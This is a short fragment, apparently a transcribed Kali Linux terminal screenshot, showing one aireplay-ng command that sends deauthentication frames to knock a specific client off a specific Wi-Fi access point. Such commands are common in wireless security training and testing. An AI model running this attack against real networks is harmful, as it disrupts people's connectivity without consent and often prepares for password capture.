 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 10 -a C4:6E:1F:A3:2E:42 -c 38:80:DF:4D:F3:1C wlan0mon